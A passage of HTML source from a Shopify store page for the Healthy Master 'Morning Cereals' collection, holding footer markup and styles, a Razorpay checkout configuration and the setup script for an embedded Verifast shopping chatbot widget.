              </quick-add-modal></div><div class="card__badge top center"><span
              id="Badge-template--15654192709761__main-collection-product-grid-6591568183425"
              class="badge badge--bottom-left color-background-2"
            >
              44%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--15654192709761__custom_liquid_gRCy9E" class="shopify-section section"><style data-shopify>.section-template--15654192709761__custom_liquid_gRCy9E-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px * 0.75);
    padding-left: calc(32px * 0.75);
    padding-right: calc(32px * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-template--15654192709761__custom_liquid_gRCy9E-padding {
      padding-top: 40px;
      padding-bottom: 52px;
      padding-left: 32px;
      padding-right: 32px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-template--15654192709761__custom_liquid_gRCy9E-padding">
    
  </div>
</div>


<style> #shopify-section-template--15654192709761__custom_liquid_gRCy9E h2 {font-size: 20px; font-weight: bold;} #shopify-section-template--15654192709761__custom_liquid_gRCy9E h3 {font-size: 18px; font-weight: bold;} #shopify-section-template--15654192709761__custom_liquid_gRCy9E p {font-size: 16px;} #shopify-section-template--15654192709761__custom_liquid_gRCy9E li {font-size: 16px;} #shopify-section-template--15654192709761__custom_liquid_gRCy9E .custom-html {padding-left: 80px; padding-right: 80px;} #shopify-section-template--15654192709761__custom_liquid_gRCy9E ul {padding-left: 50px;} @media (max-width: 768px) {#shopify-section-template--15654192709761__custom_liquid_gRCy9E h2 {font-size: 16px; } #shopify-section-template--15654192709761__custom_liquid_gRCy9E h3 {font-size: 14px; } #shopify-section-template--15654192709761__custom_liquid_gRCy9E p {font-size: 12px; } #shopify-section-template--15654192709761__custom_liquid_gRCy9E li {font-size: 12px; } #shopify-section-template--15654192709761__custom_liquid_gRCy9E .custom-html {padding-left: 20px; padding-right: 20px; } #shopify-section-template--15654192709761__custom_liquid_gRCy9E ul {padding-left: 20px; }} </style></section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15654194020481__footer2_QaJJLz" class="shopify-section shopify-section-group-footer-group">

<section class="footerX">

  <!-- TOP SMALL ILLUSTRATION -->
  
   


  

  <div class="footerX__inner">

    <!-- LEFT COLUMN -->
    <div class="footerX__col footerX__col--left">
      
        <img 
          src="//healthymaster.in/cdn/shop/files/HM_Logo.png?v=1765296764&width=350"
          alt="Footer Logo"
          class="footerX__logo"
          loading="lazy"
        >
      
    </div>

    <!-- CENTER COLUMN -->
    <div class="footerX__col footerX__col--center">

      <h2 class="footerX__heading">Vision to Serve Healthy</h2>
      <p class="footerX__subtext">Subscribe for special offers, newsletters and become a part of our movement</p>

      <!-- NEWSLETTER -->
      <form method="post" action="/contact#footer-newsletter" class="footerX__newsletter">
        <input 
          type="email" 
          name="contact[email]" 
          placeholder="Your e-mail"
          class="footerX__newsletter-input"
          required
        >
        <button type="submit" class="footerX__newsletter-btn">→</button>
      </form>

      <!-- MENUS -->
      <div class="footerX__menus">

        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_Qa7Mi3">
                Account
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_Qa7Mi3" class="footerX__menu-list">
                
                  <li><a href="https://healthymasterin.myshopify.com/account/">My orders</a></li>
                
                  <li><a href="https://healthymasterin.myshopify.com/account/login">Login</a></li>
                
                  <li><a href="https://healthymaster.in/pages/faq">FAQ</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_ehkaWq">
                We Care For You
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_ehkaWq" class="footerX__menu-list">
                
                  <li><a href="https://healthymaster.in/pages/offers">Offers</a></li>
                
                  <li><a href="/collections/combo">Combo</a></li>
                
                  <li><a href="https://healthymaster.in/blogs/">Blogs</a></li>
                
                  <li><a href="/pages/contact">Contact Us</a></li>
                
                  <li><a href="/pages/retailer-contact">Retail Opportunities</a></li>
                
                  <li><a href="https://healthymaster.goaffpro.com/">Affiliate Marketing</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_VT7LFx">
                Policies
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_VT7LFx" class="footerX__menu-list">
                
                  <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
                
                  <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
                
                  <li><a href="/policies/refund-policy">Refund Policy</a></li>
                
                  <li><a href="/policies/terms-of-service">Terms of Service</a></li>
                
              </ul>
            </div>
          
        

      </div>

      <!-- SOCIAL ICONS -->
      <!-- SOCIAL ICONS (NATIVE SHOPIFY / SHRINE) -->
<div class="footerX__socials">
  

  
    <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/healthymasterofficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/healthymasterofficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@HealthyMasterOfficial?sub_confirmation=1" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://x.com/urhealthymaster" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
  
</div>


      <!-- APP BUTTONS -->
    <div class="footerX__apps"><a href="https://play.google.com/store/apps/details?id=com.healthymaster" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/Android.png?v=1762930030&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--desktop"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_4_135x400_1_135x400_4a6d4832-ec12-4765-bbcb-8036509c70aa.webp?v=1762426983&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--mobile"
        ><h3 class="app-title">Android </h3>
    </a><a href="https://apps.apple.com/in/app/healthy-master/id1564683864" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/iOS.png?v=1762930030&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--desktop"
          loading="lazy"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_5_135x400_1_135x400_35ad994f-282c-4192-9f04-c965e086515b.webp?v=1762427007&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--mobile"
          loading="lazy"
        ><h3 class="app-title">IOS </h3>
    </a></div>


    </div>

    <!-- RIGHT COLUMN -->
    <div class="footerX__col footerX__col--right">
      <div class="footerX__company">
        <p>2nd Floor, Indu Sri Tower, 76/4, Begur - Koppa Rd, near Indian Petrol Pump, Mylasandra, Bengaluru, Karnataka 560083</p><p><br/><a href="mailto:info@twobrothersindia.com" target="_blank">Email: </a>support@healthymaster.in<br/>hmgifts@healthymaster.in</p><p>Tel: (+91) 8296270636<br/>(+91) 9742180904</p>
      </div>
    </div>

  </div>
  <!-- BACKGROUND FULL-WIDTH IMAGE -->
  
  <div class="footersvg">
    <img 
          src=" https://cdn.shopify.com/s/files/1/0551/9779/4433/files/Footer-png.png?v=1764318230"
          alt="Footer"
          class=""
          loading="lazy"
        >
  
  </div>

</section>



<style data-shopify>

/* ================================
   FOOTER BASE
================================ */

.footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}
.footerX__col.footerX__col--left {
    display: flex;
    flex-direction: column;
   
    justify-content: center;
    align-items: center;
}
.footerX__col.footerX__col--right {
    display: flex;
    
    justify-content: center;
    align-items: center;
}
/* Background full-width image */
.footerX__bg {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 260px;
  background-size: cover;
  background-position: center;
  z-index: 1;
  opacity: 1;
}
h3.app-title {
    margin: 0;
    padding: 3px;
    text-align: center;
}
/* Top-right small image */
.footerX__top-illustration {
  position: absolute;
  top: 0;
  right: 0;
  width: 280px;
  z-index: 3;
}

.footerX__inner {
  position: relative;
  z-index: 1;
  max-width: 1400px;
  margin: auto;
  padding: 0 20px;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  gap: 40px;
}

/* LEFT */
.footerX__logo {
  max-width: 260px;
}

/* CENTER */
.footerX__heading {
  font-size: 28px;
  text-align: center;
  margin-bottom: 10px;
}

.footerX__subtext {
  text-align: center;
  margin-bottom: 20px;
  color: #555;
}

.footerX__newsletter {
  display: flex;
  justify-content: center;
  margin-bottom: 24px;
}

.footerX__newsletter-input {
  flex: 1;
  max-width: 280px;
  padding: 12px 16px;
  border: 1px solid #ccc;
  border-radius: 4px 0 0 4px;
}

.footerX__newsletter-btn {
  padding: 12px 20px;
  background: #234000;
  color: #fff;
  border: none;
  border-radius: 0 4px 4px 0;
  cursor: pointer;
}

/* DROPDOWNS */
.footerX__menus {
  display: flex;
  justify-content: center;
  gap: 25px;
  margin-bottom: 20px;
}

.footerX__menu-btn {
  background: none;
  border: none;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  gap: 6px;
  align-items: center;
}

.footerX__arrow {
  font-size: 10px;
}

.footerX__menu-list {
    display: none;
    margin-top: 10px;
    background: #fff;
    list-style: none;
    padding: 10px 14px;
    border-radius: 6px;
    position: absolute;
    box-shadow: 0 4px 22px rgba(0,0,0,0.12);
}

.footerX__menu-list li a {
  color: #222;
  display: block;
  padding: 4px 0;
}

/* SOCIALS */
.footerX__socials {
  display: flex;
  justify-content: center;
  gap: 18px;
  margin-top: 20px;
}

/* APPS */
.footerX__apps {
  margin-top: 20px;
  display: flex;
  justify-content: center;
  gap: 20px;
}

.footerX__app-btn {
  max-width: 150px;
}
.footerX__app-btn--mobile {
  display: none;
}

@media (max-width: 768px) {
  .footerX__app-btn--desktop {
    display: none;
  }

  .footerX__app-btn--mobile {
    display: block;
  }
}

/* RIGHT */
.footerX__company {
  font-size: 14px;
  line-height: 1.7;
  color: #444;
}


@media (max-width: 768px) {

 .footerX__inner {
    position: relative;
    z-index: 1;
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    gap: 5px;
}
.footerX__logo {
    max-width: 170px;
}
.footerX__menu-btn {
   
    font-size: 1.3rem;
   
    gap: 3px;
   
}

}
.footersvg {
    display: flex;
}


/* ============================
   RESPONSIVE
============================ */

@media (max-width: 768px) {
  .footerX__inner {
    grid-template-columns: 1fr;
    text-align: center;
  }
  .footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}

.footerX__menus {
    flex-direction: row;
    align-items: center;
    gap: 10px;
}


  .footerX__bg {
    height: 180px;
  }
}

</style>








</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://healthymaster.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  
<div id="magic-checkout-data-container"><script src="https://magic-plugins.razorpay.com/shopify/magic-shopify.js" crossorigin="anonymous" defer></script><script id="RazorpayMagicCheckoutConfig" type="application/json">{"oneClickCheckoutEnabled":"true","buyNowEnabled":"","config":{"merchant_key":"rzp_live_RKzM2kNUFXzekF","shouldUseShopId":false,"gTagId":"AW-574284376","gtagLabel":"VR6KCJi59q8aENjE65EC","clevertapWithShopify":false,"razorpayMagicBtnConfig":{},"checkoutOptions":{"name":""},"cartConfig":{"status":"live","customSelector":"","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"productConfig":{"status":"live","customSelector":".rzp_checkout","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"customCss":"","enabledPartners":["bob"]},"email":"","phone":""}</script></div>
<style>  </style>
<div id="shopify-block-AaVMraUM3MHozS2k2c__15248664582119306304" class="shopify-block shopify-app-block"><!-- VF-LIQUID-RENDERED v3 shop=healthymasterin.myshopify.com path=/collections/morning-cereals ts=1768762891 -->


<style>#react-chatbot-container{position:fixed;bottom:0;right:0;z-index:9999}#verifast-react-chatbot-iframe{display:block!important;border:none;position:fixed;bottom:20px;right:20px;width:65px;height:65px;z-index:2147483647;background-color:transparent;transition:none!important}@media only screen and (max-width:812px),(max-width:1024px) and (orientation:landscape),(hover:none) and (pointer:coarse){#verifast-react-chatbot-iframe.verifast-fullscreen{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}}.verifast-fullscreen-all{top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;max-width:none!important}</style>

<div id="react-chatbot-container" style="display: block !important;">

  
  

  

  

  
  

  
  
  

  
  

  
  

<script>
  // === VF DIAG: inline sentinel (start) + global error hooks
  (function(){
    window.__VF_LIQUID_SENTINEL__ = {
      start: Date.now(),
      shop: "healthymasterin.myshopify.com",
      path: "/collections/morning-cereals",
      cspMetaPresent: !!document.querySelector('meta[http-equiv="Content-Security-Policy"]')
    };

    window.addEventListener('error', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstError)
          window.__VF_LIQUID_SENTINEL__.firstError = String(e.message || (e.error && e.error.message) || e);
      } catch(_) {}
      // console.error('[VF] inline window.error', e);
    });

    window.addEventListener('unhandledrejection', function(e){
      try {
        if (!window.__VF_LIQUID_SENTINEL__.firstRejection)
          window.__VF_LIQUID_SENTINEL__.firstRejection = String(e.reason && (e.reason.message || e.reason) || 'unknown');
      } catch(_) {}
      // console.error('[VF] inline unhandledrejection', e && e.reason);
    });
  })();
  // === /VF DIAG
  // console.debug("Initializing chatbot");

  // === HARDEN: safe storage helpers (avoid crashes in Safari Private Mode / blockers)
  function vfSafeGet(storage, key) { try { return storage.getItem(key); } catch (e) { return null; } }
  function vfSafeSet(storage, key, value) { try { storage.setItem(key, value); } catch (e) {} }

  let vfSelectedIndex = "healthymasterin.myshopify.com";
  function vfGenerateUUID() {
    const now = new Date();
    const yyyy = now.getFullYear();
    const mm = String(now.getMonth() + 1).padStart(2, '0');
    const dd = String(now.getDate()).padStart(2, '0');
    const hh = String(now.getHours()).padStart(2, '0');
    const uuid = ([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g, c =>
      (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16)
    );
    const randomId = uuid.replace(/-/g, '').substring(0, 16);
    return `${yyyy}${mm}${dd}${hh}-${randomId}`;
  }

  // console.debug("metafield settings", ``)

  // === HARDEN: use safe storage access
  let storedSessionID = vfSafeGet(localStorage, 'verifast-session-id');
  if (!storedSessionID) {
    storedSessionID = vfGenerateUUID();
    vfSafeSet(localStorage, 'verifast-session-id', storedSessionID);
    // console.debug(`Session id generated is ${storedSessionID}`);
  } else {
    // console.debug(`Session id cached is ${storedSessionID}`);
  }

  const vfShopIndex = "healthymasterin.myshopify.com";
  var vfObserverKey = `verifast_observer_${vfShopIndex}_start`;

  const vfUserPageLandTime = vfSafeGet(sessionStorage, vfObserverKey) || Date.now().toString();
  if (!vfSafeGet(sessionStorage, vfObserverKey)) {
    try { sessionStorage.setItem(vfObserverKey, vfUserPageLandTime); } catch (e) {}
  }
  // console.debug(`[verifast] customer data  `)

  let vfCurrentPageHref = ""
  let vfCustomerOnProduct = ``
  let vfCollectionTitle = `Morning Cereals`
  let vfPageType = `collection`

  document.cookie = `verifast-session-id=${storedSessionID}; path=/;`;
  const vfWebsocketUrl = 'https://p-ws-async.verifast.ai';
  const vfBotUrl = 'https://bot.verifast.ai'
  let vfCurrentPage = "healthymaster.in/collections/morning-cereals";
  let vfIndexSuggestions = ``;

  let vfHeaderImageUrl = "https://cdn.shopify.com/extensions/019b1295-6fdd-7fe7-88ce-ff5166bc41fc/verifast-migrate-2024-461/assets/default-bot-header-icon.png";
  if (vfHeaderImageUrl.startsWith("https")) vfHeaderImageUrl = vfHeaderImageUrl.replace("https://", "//");
  vfHeaderImageUrl = "https:" + vfHeaderImageUrl;
  let vfHeaderImageWidth = 50;
  let vfHeaderImageHeight = 50;

  // Base liquid settings
  var vfLiquidSettings = {
    websocketUrl: vfWebsocketUrl,
    botUrl: vfBotUrl,
    currentPage: vfCurrentPage,
    selectedIndex: "healthymasterin.myshopify.com",
    indexSuggestions: `${vfIndexSuggestions}`.split("\n"),
    headerImageUrl: vfHeaderImageUrl,
    headerImageHeight: vfHeaderImageHeight,
    headerImageWidth: vfHeaderImageWidth,
    iconUrl: "",
    introMessage: "",
    botName: "",
    botSubText: "",
    customerId: storedSessionID,
    primaryHex: "",
    nudgeText: "",
    nudgeTextSize: "",
    nudgeMaxHeight: 0,
    nudgeMaxWidth: 0,
    nudgeVariant: "text_only",
    agentIconSize: "",
    agentIconPosition: "",
    iconSpaceFromSide: "",
    iconSpaceFromBottom: "",
    customerData: null,
    currentPageHref: vfCurrentPageHref,
    productTitle: vfCustomerOnProduct,
    vfCollectionTitle: vfCollectionTitle,
    vfPageType: vfPageType
  };

  if (vfLiquidSettings.customerData && vfLiquidSettings.customerData !== null) {
    // console.debug("Updating customer data in localStorage");
    try {
      const dataToStore = typeof vfLiquidSettings.customerData === 'object' 
        ? JSON.stringify(vfLiquidSettings.customerData) 
        : vfLiquidSettings.customerData;
      vfSafeSet(localStorage, 'verifast-customer-data', dataToStore);
      document.cookie = `verifast-customer-data=${dataToStore}; path=/;`;
    } catch (e) {
      // console.error("Error storing customer data:", e);
    }
  }

  // === HARDEN: ensure objects even if metafields were null
  var vfVerifastSettings = {"actions":{"whatsapp":{"enabled":false,"phoneNumber":"","message":""}},"addToCart":true,"agentIconPosition":"right","agentIconSize":"medium","botDisabled":false,"botDisablePaths":[],"botName":"Food Expert","botUrl":"NA","carouselInsideCarousel":false,"carouselType":"default","cartflow":"shop_front_add_to_cart","chatbotAbsoluteTop":false,"chatbotUIDesign":"DEFAULT","enabledPaths":[],"enableWidgetSounds":"None","eventToCapture":{},"headerImageUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","iconSpaceFromBottom":"90","iconSpaceFromSide":"30","iconUrl":"https:\/\/storage.googleapis.com\/cdn.asia.verifast.tech\/bot_image_config_data\/Healthy%20Maste%20App..-563939.jpg","indexSuggestions":["What's the best seller?","Help me find healthy options"],"internalBotConfig":{"category_specific_bubbles":{"\/products":["What's the nutritional info? [[product_name]]","Similar products? [[product_name]]","What is special about it? [[product_name]]"],"\/collections":["What's popular in [[collection_name]]?","Can you help me choose? [[collection_name]]"]},"category_specific_intro":{"\/products":"Checking out [[product_name]]? Need help with nutrition, ingredients, or finding alternatives?","\/collections":"Browsing [[collection_name]]? ✨ I can help you find the perfect food and beverage options"},"category_specific_nudges":{"\/products":"Food advice?","\/collections":"Find your taste?"}},"introMessage":"Hey! Looking for food recommendations, nutritional info, or the best deals?","isVideoEnabled":false,"language":"en","nudge":true,"nudgeAppearDelay":"5","nudgeDisappearDelay":"15","nudgeText":"Chat with me!","nudgeTextSize":"12px","nudgeVariant":"text_only","persistUtm":false,"primaryHex":"#1d4d41","provider":"shopify","recordInteraction":false,"recordInteractionAfterSeconds":"0","removeShowVariant":false,"removeUtmSource":false,"selectedIndex":"healthymasterin.myshopify.com","showVariantText":"NA","similarProductReplace":false,"socketConnectionRule":{"connectOn":"onDialogOpen","onPageSendTime":30},"speechRecognition":false,"storeType":"default","textColor":"None","translations":[],"verifast-config-pointer":"chatbot-config","zIndex":"9"};
  if (!vfVerifastSettings || typeof vfVerifastSettings !== 'object') { vfVerifastSettings = {}; }
  var vfVerifastSettingsMobile = {"agentIconPosition":"right","enabled":false,"iconSpaceFromBottom":"90","iconSpaceFromSide":"30","verifast-config-pointer-mobile":"chatbot-config"};
  if (!vfVerifastSettingsMobile || typeof vfVerifastSettingsMobile !== 'object') { vfVerifastSettingsMobile = {}; }

  // Function to check if device is mobile
  function vfIsMobileDevice() {
    return (window.innerWidth <= 768) || 
          (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));
  }

  // === HARDEN: null-safe merge
  function vfMergeConfigurations(baseSettings, verifastSettings, mobileSetting) {
    let finalSettings = { ...(baseSettings || {}) };

    if (verifastSettings && typeof verifastSettings === 'object') {
      for (let key in verifastSettings) {
        if (Object.prototype.hasOwnProperty.call(verifastSettings, key)) {
          finalSettings[key] = verifastSettings[key];
        }
      }
    }
    if (vfIsMobileDevice() && mobileSetting && typeof mobileSetting === 'object') {
      for (let key in mobileSetting) {
        if (Object.prototype.hasOwnProperty.call(mobileSetting, key)) {
          finalSettings[key] = mobileSetting[key];
        }
      }
    }
    if (!finalSettings.botUrl || typeof finalSettings.botUrl !== 'string' || finalSettings.botUrl.length < 7) {
      finalSettings.botUrl = vfBotUrl;
    }
    return finalSettings;
  }

  // Merge all configurations
  var vfFinalSettings = vfMergeConfigurations(vfLiquidSettings, vfVerifastSettings, vfVerifastSettingsMobile);
  // console.debug("Final merged settings:", vfFinalSettings);

